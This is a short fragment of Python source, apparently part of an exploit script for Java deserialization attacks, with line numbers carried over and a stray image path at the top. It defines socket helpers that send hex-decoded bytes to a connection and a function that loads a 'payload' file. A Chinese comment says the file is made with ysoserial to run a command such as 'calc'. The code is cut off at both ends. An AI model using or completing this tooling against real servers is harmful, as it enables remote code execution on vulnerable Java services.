 14 print("[*] Receiveing the package : {}".format(data))
15 return str(data).lower()
16
17 def send_data(conn,data):
18 print("[*] Sending the package : {}".format(data))
19 conn.send(binascii.a2b_hex(data))
20
21 def get_payload_content():
22 #//file文件的内容使用ysoserial生成的 使用规则  java -jar ysoserial [common7那个]  "calc"
23 file= 'payload'
24 if os.path.isfile(file):
25 with open(file, 'rb') as f:
26 payload_content = str(binascii.b2a_hex(f.read()),encoding='utf-8')
27 print("open successs")
28
29 else:
30 print("open false")